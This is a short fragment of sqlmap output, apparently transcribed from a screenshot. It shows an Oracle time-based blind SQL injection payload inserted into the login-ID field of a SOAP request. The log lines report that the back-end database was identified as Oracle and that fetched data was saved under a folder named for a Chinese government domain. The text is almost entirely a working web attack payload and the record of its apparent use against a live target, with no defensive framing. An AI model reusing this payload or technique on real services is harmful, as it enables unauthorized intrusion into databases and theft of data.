 Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: <soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-insta
nce" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soapenv="http://schemas.
xmlsoap.org/soap/envelope/" xmlns:rec="http://receive.blf.jcms">
<soapenv:Header/>
<soapenv:Body>
<rec:wsGetWeb soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encod
ing/">
<strWebIds xsi:type="xsd:string">c</strWebIds>
<strLoginId xsi:type="xsd:string">a' AND 5465=DBMS_PIPE.RECEIVE_MESSAGE
(CHR(114)||CHR(103)||CHR(88)||CHR(73),5) AND 'RxPs'='RxPs</strLoginId>
<strPwd xsi:type="xsd:string">a</strPwd>
<strKey xsi:type="xsd:string">a</strKey>
</rec:wsGetWeb>
</soapenv:Body>
</soapenv:Envelope>
---
[22:23:21] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[22:23:21] [WARNING] HTTP error codes detected during run:
400 (Bad Request) - 41 times
[22:23:21] [INFO] fetched data logged to text files under 'C:\Tools\sqlmapgui\ou
tput\www.zpgt.gov.cn'